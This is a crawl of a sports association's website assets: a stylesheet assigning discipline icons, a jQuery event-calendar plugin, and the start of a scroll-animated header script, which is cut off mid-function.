.t3-mainbody .blog .item article aside dl dd.parent-category-name span.junior-tim-cup,
a.cat43,
a.cat107{
	background:url(../images/discipline/tim.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.atletica,
a.cat17,
a.cat90{
	background:url(../images/discipline/atletica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.danza,
a.cat35,
a.cat96{
	background:url(../images/discipline/danza-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-ritmica,
a.cat66,
a.cat97{
	background:url(../images/discipline/ginnastica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-artistica ,
a.cat23,
a.cat91{
	background:url(../images/discipline/ginnastica-artistica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.judo,
a.cat16,
a.cat98{
	background:url(../images/discipline/arti-marziali-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.karate,
a.cat64,
a.cat99{
	background:url(../images/discipline/karate-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.nuoto,
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.corsi-di-nuoto,
a.cat25,
a.cat100,
a.cat68{
	background:url(../images/discipline/nuoto-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallavolo,
a.cat29,
a.cat102{
	background:url(../images/discipline/pallavolo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pattinaggio,
a.cat37,
a.cat103{
	background:url(../images/discipline/pattinaggio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sci,
a.cat39,
a.cat104{
	background:url(../images/discipline/sci-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis,
a.cat33,
a.cat105{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis-da-tavolo,
a.cat31,
a.cat106{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.oratorio-cup,
a.cat62,
a.cat108{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sport-equestri,
a.cat120,
a.cat121{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat124,
a.cat125{
	background:url(../images/discipline/calcio-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat128,
a.cat129{
	background:url(../images/discipline/basket-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.altri-sport,
a.cat131{
	background:url(../images/discipline/altri-sport-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.fitness,
a.cat142{
	background:url(../images/discipline/fitness-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.triathlon-kids,
a.cat130{
	background:url(../images/discipline/triathlon-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.esports,
a.cat133,
a.cat134{
	background:url(../images/discipline/esports-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}

a.cat14, a.cat92, a.cat19, a.cat93, a.cat21, a.cat94, a.cat41, a.cat95, a.cat27, a.cat101, a.cat43, a.cat107, a.cat17, a.cat90, a.cat35, a.cat96, a.cat66, a.cat97, a.cat23, a.cat91, a.cat16, a.cat98, a.cat64, a.cat99, a.cat25, a.cat100, a.cat68, a.cat29, a.cat102, a.cat37, a.cat103, a.cat39, a.cat104, a.cat33, a.cat105, a.cat31, a.cat106, a.cat62, a.cat108, a.cat120, a.cat121, a.cat124, a.cat125, a.cat128, a.cat129, a.cat130, a.cat131, a.cat133 {
	display: block;
	text-indent: -99999px;
	float: left;
}
li.item-745 > a{
	background: url(../images/discipline/bacheca.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-114 > a{
	background: url(../images/discipline/arti-marziali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-115 > a{
	background:url(../images/discipline/atletica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;	
}
li.item-116 > a {
	background:url(../images/discipline/calcio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-117 > a {
	background:url(../images/discipline/calcioa5.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-118 > a {
	background:url(../images/discipline/calcioa7.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-119 > a {
	background:url(../images/discipline/ginnastica-artistica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-120 > a {
	background:url(../images/discipline/nuoto.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-121 > a {
	background:url(../images/discipline/basket.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-122 > a {
	background:url(../images/discipline/pallavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-123 > a {
	background:url(../images/discipline/tennistavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-124 > a {
	background:url(../images/discipline/tennis.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-125 > a {
	background:url(../images/discipline/danza.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-126 > a {
	background:url(../images/discipline/pattinaggio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-127 > a {
	background:url(../images/discipline/sci.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-139 > a {
	background:url(../images/discipline/cicloescursionismo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-140 > a {
	background:url(../images/discipline/juniortimcup.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-462 > a {
	background:url(../images/discipline/ginnastica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-455 > a {
	background:url(../images/discipline/karate.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-746 > a {
	background:url(../images/discipline/sport-equestri.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-754 > a {
	background:url(../images/discipline/calcio-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-763 > a {
	background:url(../images/discipline/basket-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-770 > a {
	background:url(../images/discipline/triathlon.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-846 > a {
	background:url(../images/discipline/rugby.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-777 > a {
	background:url(../images/discipline/altri-sport.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-864 > a {
	background:url(../images/discipline/fitness.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-814 > a {
	background:url(../images/discipline/esports.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-890 > a {
	background:url(../images/discipline/frisbee.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-887 > a {
	background:url(../images/discipline/quidditch.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-891 > a {
	background:url(../images/discipline/comunicati-ufficiali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
.top-content ul.nav li.item-747:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sport-equestri.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-158:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-333:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa5.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-180:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-321:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/arti-marziali.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-327:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/atletica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-346:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa7.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-352:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica-artistica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-358:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-364:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-370:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pallavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-376:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennistavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-382:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennis.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-388:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/danza.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-394:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pattinaggio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-400:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sci.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-406:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-420:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tim.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-427:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-463:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-456:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/karate.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-449:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-755:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-764:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-815:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/esports.png);
	background-repeat:no-repeat;
	background-position:center center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js
body_size: 4415
content:
/* =
    jquery.eventCalendar.js
    version: 0.7
    date: 13-08-2015
    author:
        Jaime Fernandez (@vissit)
    company:
        Paradigma Tecnologico (@paradigmate)
    url:
   		http://www.vissit.com/projects/eventCalendar/
*/
;(function( $ ) {
	$.fn.eventCalendar = function(options){
		var calendar = this;

		if ( options.locales && typeof(options.locales) == 'string' ) {
			$.getJSON(options.locales, function(data) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, data);
				moment.locale(data.locale, options.locales.moment);
				moment.locale(data.locale);

				initEventCalendar(calendar, options);
			}).error(function() {
				showError("error getting locale json", $(this));
			});
		} else {
			if ( options.locales && options.locales.locale ) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, options.locales);
				moment.locale(options.locales.locale, options.locales.moment);
				moment.locale(options.locales.locale);
			}
			initEventCalendar(calendar, options);
		}


	};


	// define the parameters with the default values of the function
	$.fn.eventCalendar.defaults = {
	    eventsjson: 'js/events.json',
		eventsLimit: 2,
		locales: {
			locale: "en",
			txt_noEvents: "There are no events in this period",
			txt_SpecificEvents_prev: "",
			txt_SpecificEvents_after: "events:",
			txt_next: "next",
			txt_prev: "prev",
			txt_NextEvents: "Next events:",
			txt_GoToEventUrl: "See the event",
			txt_loading: "loading..."
		},
		showDayAsWeeks: true,
		startWeekOnMonday: true,
		showDayNameInCalendar: true,
		showDescription: false,
		onlyOneDescription: true,
		openEventInNewWindow: false,
		eventsScrollable: false,
		dateFormat: "D/MM/YYYY",
		jsonDateFormat: 'timestamp', // you can use also "human" 'YYYY-MM-DD HH:MM:SS'
		moveSpeed: 500,	// speed of month move when you clic on a new date
		moveOpacity: 0.15, // month and events fadeOut to this opacity
		jsonData: "", 	// to load and inline json (not ajax calls)
		cacheJson: true	// if true plugin get a json only first time and after plugin filter events
						// if false plugin get a new json on each date change
	};

	function initEventCalendar(that, options) {
		var eventsOpts = $.extend({}, $.fn.eventCalendar.defaults, options);

		// define global vars for the function
		var flags = {
			wrap: "",
			directionLeftMove: "300",
			eventsJson: {}
		};

		// each eventCalendar will execute this function
		that.each(function(){

			flags.wrap = $(this);
			flags.wrap.addClass('eventCalendar-wrap').append("<div class='eventCalendar-list-wrap'><p class='eventCalendar-subtitle'></p><span class='eventCalendar-loading'>"+eventsOpts.locales.txt_loading+"</span><div class='eventCalendar-list-content'><ul class='eventCalendar-list'></ul></div></div>");

			if (eventsOpts.eventsScrollable) {
				flags.wrap.find('.eventCalendar-list-content').addClass('scrollable');
			}

			setCalendarWidth(flags);
			$(window).resize(function(){
				setCalendarWidth(flags);
			});
			//flags.directionLeftMove = flags.wrap.width();

			// show current month
			dateSlider("current", flags, eventsOpts);

			getEvents(flags, eventsOpts, eventsOpts.eventsLimit,false,false,false,false);

			changeMonth(flags, eventsOpts);

			flags.wrap.on('click','.eventCalendar-day a',function(e){
			//flags.wrap.find('.eventCalendar-day a').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month'),
					day = $(this).parent().attr('rel');

				getEvents(flags, eventsOpts, false, year, month,day, "day");
			});
			flags.wrap.on('click','.eventCalendar-monthTitle', function(e){
			//flags.wrap.find('.eventCalendar-monthTitle').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month');

				getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, "month");
			});
		});

		/*
		// show event description
		flags.wrap.find('.eventCalendar-list').on('click','.eventCalendar-eventTitle',function(e){
		//flags.wrap.find('.eventCalendar-list .eventCalendar-eventTitle').live('click',function(e){
			if(!eventsOpts.showDescription) {
				e.preventDefault();
				var desc = $(this).parent().find('.eventCalendar-eventDesc');

				if (!desc.find('a').size()) {
					var eventUrl = $(this).attr('href');
					var eventTarget = $(this).attr('target');

					// create a button to go to event url
					desc.append('<a href="' + eventUrl + '" target="'+eventTarget+'" class="bt">'+eventsOpts.locales.txt_GoToEventUrl+'</a>');
				}

				if ( desc.is(':visible') ) {
					desc.slideUp();
				} else {
					if(eventsOpts.onlyOneDescription) {
						flags.wrap.find('.eventCalendar-eventDesc').slideUp();
					}
					desc.slideDown();
				}

			}
		});
		*/
	}

	function sortJson(a, b){
		if ( typeof a.date === 'string' ) {
			return a.date.toLowerCase() > b.date.toLowerCase() ? 1 : -1;
		}
		return a.date > b.date ? 1 : -1;
	}

	function dateSlider(show, flags, eventsOpts) {
		var $eventsCalendarSlider = $("<div class='eventCalendar-slider'></div>"),
			$eventsCalendarMonthWrap = $("<div class='eventCalendar-monthWrap'></div>"),
			$eventsCalendarTitle = $("<div class='eventCalendar-currentTitle'><a href='#' class='eventCalendar-monthTitle'></a></div>"),
			$eventsCalendarArrows = $("<a href='#' class='eventCalendar-arrow eventCalendar-prev'><span>" + eventsOpts.locales.txt_prev + "</span></a><a href='#' class='eventCalendar-arrow eventCalendar-next'><span>" + eventsOpts.locales.txt_next + "</span></a>");
			$eventsCalendarDaysList = $("<ul class='eventCalendar-daysList'></ul>"),
			date = new Date();

		if ( !flags.wrap.find('.eventCalendar-slider').length ) {
			flags.wrap.prepend($eventsCalendarSlider);
			$eventsCalendarSlider.append($eventsCalendarMonthWrap);
		} else {
			flags.wrap.find('.eventCalendar-slider').append($eventsCalendarMonthWrap);
		}

		flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-currentMonth').removeClass('eventCalendar-currentMonth').addClass('eventCalendar-oldMonth');
		$eventsCalendarMonthWrap.addClass('eventCalendar-currentMonth').append($eventsCalendarTitle, $eventsCalendarDaysList);



		// if current show current month & day
		if (show === "current") {
			day = date.getDate();
			$eventsCalendarSlider.append($eventsCalendarArrows);

		} else {
			date = new Date(flags.wrap.attr('data-current-year'),flags.wrap.attr('data-current-month'),1,0,0,0); // current visible month
			day = 0; // not show current day in days list

			moveOfMonth = 1;
			if (show === "prev") {
				moveOfMonth = -1;
			}
			date.setMonth( date.getMonth() + moveOfMonth );

			var tmpDate = new Date();
			if (date.getMonth() === tmpDate.getMonth()) {
				day = tmpDate.getDate();
			}

		}

		// get date portions
		var year = date.getFullYear(), // year of the events
			currentYear = new Date().getFullYear(), // current year
			month = date.getMonth(), // 0-11
			monthToShow = month + 1;

		if (show != "current") {
			// month change
			getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, show);
		}

		flags.wrap.attr('data-current-month',month)
			.attr('data-current-year',year);

		// add current date info
		moment.locale(eventsOpts.locales.locale);

		var formatedDate = moment(year+" "+monthToShow, "YYYY MM").format("MMMM YYYY");
		$eventsCalendarTitle.find('.eventCalendar-monthTitle').html(formatedDate);

		// print all month days
		var daysOnTheMonth = 32 - new Date(year, month, 32).getDate();
		var daysList = [],
			i;
		if (eventsOpts.showDayAsWeeks) {
			$eventsCalendarDaysList.addClass('eventCalendar-showAsWeek');

			// show day name in top of calendar
			if (eventsOpts.showDayNameInCalendar) {
				$eventsCalendarDaysList.addClass('eventCalendar-showDayNames');

				i = 0;
				// if week start on monday
				if (eventsOpts.startWeekOnMonday) {
					i = 1;
				}

				for (; i < 7; i++) {
					daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[i]+'</li>');

					if (i === 6 && eventsOpts.startWeekOnMonday) {
						// print sunday header
						daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[0]+'</li>');
					}

				}
			}

			dt=new Date(year, month, 01);
			var weekDay = dt.getDay(); // day of the week where month starts

			if (eventsOpts.startWeekOnMonday) {
				weekDay = dt.getDay() - 1;
			}
			if (weekDay < 0) { weekDay = 6; } // if -1 is because day starts on sunday(0) and week starts on monday

			for (i = weekDay; i > 0; i--) {
				daysList.push('<li class="eventCalendar-day eventCalendar-empty"></li>');
			}
		}
		for (dayCount = 1; dayCount <= daysOnTheMonth; dayCount++) {
			var dayClass = "";

			if (day > 0 && dayCount === day && year === currentYear) {
				dayClass = "today";
			}
			daysList.push('<li id="dayList_' + dayCount + '" rel="'+dayCount+'" class="eventCalendar-day '+dayClass+'"><a href="#">' + dayCount + '</a></li>');
		}
		$eventsCalendarDaysList.append(daysList.join(''));

		$eventsCalendarSlider.css('height',$eventsCalendarMonthWrap.height()+'px');
	}

	function getEvents(flags, eventsOpts, limit, year, month, day, direction) {
		limit = limit || 0;
		year = year || '';
		day = day || '';

		// to avoid problem with january (month = 0)

		if (typeof month != 'undefined') {
			month = month;
		} else {
			month = '';
		}

		//var month = month || '';
		flags.wrap.find('.eventCalendar-loading').fadeIn();

		if (eventsOpts.jsonData) {
			// user send a json in the plugin params
			eventsOpts.cacheJson = true;

			flags.eventsJson = eventsOpts.jsonData;
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);

		} else if (!eventsOpts.cacheJson || !direction) {
			// first load: load json and save it to future filters
			$.getJSON(eventsOpts.eventsjson + "?limit="+limit+"&year="+year+"&month="+month+"&day="+day, function(data) {
				flags.eventsJson = data; // save data to future filters
				getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
			}).error(function() {
				showError("error getting json: ", flags.wrap);
			});
		} else {
			// filter previus saved json
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
		}

		if (day > '') {
			flags.wrap.find('.eventCalendar-current').removeClass('eventCalendar-current');
			flags.wrap.find('#dayList_'+day).addClass('eventCalendar-current');
		}
	}

	function getEventsData(flags, eventsOpts, data, limit, year, month, day, direction){
		directionLeftMove = "-=" + flags.directionLeftMove;
		eventContentHeight = "auto";

		subtitle = flags.wrap.find('.eventCalendar-list-wrap .eventCalendar-subtitle');

		if ( !direction ) {
			// first load
			subtitle.html(eventsOpts.locales.txt_NextEvents);
			eventContentHeight = "auto";
			directionLeftMove = "-=0";
		} else {
			var jsMonth = parseInt(month) + 1,
				formatedDate;
			moment.locale(eventsOpts.locales.locale);

			if (day !== '') {
				formatedDate = moment(year+" "+jsMonth+" "+day, "YYYY MM DD").format("LL");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
				//eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
			} else {
				formatedDate = moment(year+" "+jsMonth, "YYYY MM").format("MMMM");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
			}

			if (direction === 'eventCalendar-prev') {
				directionLeftMove = "+=" + flags.directionLeftMove;
			} else if (direction === 'day' || direction === 'month') {
				directionLeftMove = "+=0";
				eventContentHeight = 0;
			}
		}

		flags.wrap.find('.eventCalendar-list').animate({
			opacity: eventsOpts.moveOpacity,
			left: directionLeftMove,
			height: eventContentHeight
		}, eventsOpts.moveSpeed, function() {
			flags.wrap.find('.eventCalendar-list').css({'left':0, 'height': 'auto'}).hide();
			//wrap.find('.eventCalendar-list li').fadeIn();

			var events = [];

			data = $(data).sort(sortJson); // sort event by dates
			// each event
			if ( data.length ) {

				// show or hide event description
				var eventDescClass = '';
				if(!eventsOpts.showDescription) {
					eventDescClass = 'eventCalendar-hidden';
				}
				var eventLinkTarget = "_self";
				if(eventsOpts.openEventInNewWindow) {
					eventLinkTarget = '_blank';
				}

				var i = 0;
				$.each(data, function(key, event) {
					var eventDateTime, eventDate, eventTime, eventYear, eventMonth, eventDay,
						eventMonthToShow, eventHour, eventMinute, eventSeconds;
					if (eventsOpts.jsonDateFormat == 'human') {
						eventDateTime = event.date.split(" ");
						eventDate = eventDateTime[0].split("-");
						eventTime = eventDateTime[1].split(":");
						eventYear = eventDate[0];
						eventMonth = parseInt(eventDate[1]) - 1;
						eventDay = parseInt(eventDate[2]);
						//eventMonthToShow = eventMonth;
						eventMonthToShow = parseInt(eventMonth) + 1;
						eventHour = eventTime[0];
						eventMinute = eventTime[1];
						eventSeconds = eventTime[2];
						eventDate = new Date(eventYear, eventMonth, eventDay, eventHour, eventMinute, eventSeconds);
					} else {
						eventDate = new Date(parseInt(event.date));
						eventYear = eventDate.getFullYear();
						eventMonth = eventDate.getMonth();
						eventDay = eventDate.getDate();
						eventMonthToShow = eventMonth + 1;
						eventHour = eventDate.getHours();
						eventMinute = eventDate.getMinutes();

					}

					if (parseInt(eventMinute) <= 9) {
						eventMinute = "0" + parseInt(eventMinute);
					}


					if (limit === 0 || limit > i) {
						// if month or day exist then only show matched events

						if ((month === false || month == eventMonth) && (day === '' || day == eventDay) && (year === '' || year == eventYear) ) {
								// if initial load then load only future events
								if (month === false && eventDate < new Date()) {
								} else {
									moment.locale(eventsOpts.locales.locale);
									//eventStringDate = eventDay + "/" + eventMonthToShow + "/" + eventYear;
									eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
									var eventTitle;

									if (event.url) {
										eventTitle = '<a href="'+event.url+'" target="' + eventLinkTarget + '" class="eventCalendar-eventTitle">' + event.title + '</a>';
									} else {
										eventTitle = '<span class="eventCalendar-eventTitle">'+event.title+'</span>';
									}
									events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'<p class="eventCalendar-eventDesc ' + eventDescClass + '">' + event.description + '</p></li>');
									//events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'</li>');
									i++;
								}
						}
					}

					// add mark in the dayList to the days with events
					if (eventYear == flags.wrap.attr('data-current-year') && eventMonth == flags.wrap.attr('data-current-month')) {
						flags.wrap.find('.eventCalendar-currentMonth .eventCalendar-daysList #dayList_' + parseInt(eventDay)).addClass('eventCalendar-dayWithEvents');
					}

				});
			}

			// there is no events on this period
			if (!events.length) {
				events.push('<li class="eventCalendar-noEvents"><p>' + eventsOpts.locales.txt_noEvents + '</p></li>');
			}
			flags.wrap.find('.eventCalendar-loading').hide();

			flags.wrap.find('.eventCalendar-list')
				.html(events.join(''));

			flags.wrap.find('.eventCalendar-list').animate({
				opacity: 1,
				height: "toggle"
			}, eventsOpts.moveSpeed);


		});
		setCalendarWidth(flags);
	}

	function changeMonth(flags, eventsOpts) {
		flags.wrap.find('.eventCalendar-arrow').click(function(e){
			e.preventDefault();
			var lastMonthMove;

			if ($(this).hasClass('eventCalendar-next')) {
				dateSlider("next", flags, eventsOpts);
				lastMonthMove = '-=' + flags.directionLeftMove;

			} else {
				dateSlider("prev", flags, eventsOpts);
				lastMonthMove = '+=' + flags.directionLeftMove;
			}

			flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').animate({
				opacity: eventsOpts.moveOpacity,
				left: lastMonthMove
			}, eventsOpts.moveSpeed, function() {
				flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-oldMonth').remove();
			});
		});
	}

	function showError(msg, wrap) {
		wrap.find('.eventCalendar-list-wrap').html("<span class='eventCalendar-loading eventCalendar-error'>"+msg+"</span>");
	}

	function setCalendarWidth(flags){
		// resize calendar width on window resize
		flags.directionLeftMove = flags.wrap.width();
		flags.wrap.find('.eventCalendar-monthWrap').width(flags.wrap.width() + 'px');

		flags.wrap.find('.eventCalendar-list-wrap').width(flags.wrap.width() + 'px');

	}


})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js
body_size: 281
content:
/**
 * cbpAnimatedHeader.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 
var cbpAnimatedHeader = (function() {

	var docElem = document.documentElement,
		header = document.querySelector( '.navbar-default' ),
		top = document.querySelector( '.topbar-default' ),
		didScroll = false,
		changeHeaderOn = 120;

	function init() {
		window.addEventListener( 'scroll', function( event ) {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( scrollPage, 150 );
			}
		}, false );
	}

	function scrollPage() {
		var sy = scrollY();
		if ( sy >= changeHeaderOn ) {
			//$(header).addClass( "navbar-shrink" );
			classie.add( header, 'navbar-shrink' );
			classie.add( top, 'topbar-shrink' );
		}
		else {
			//$(header).removeClass( "navbar-shrink" );
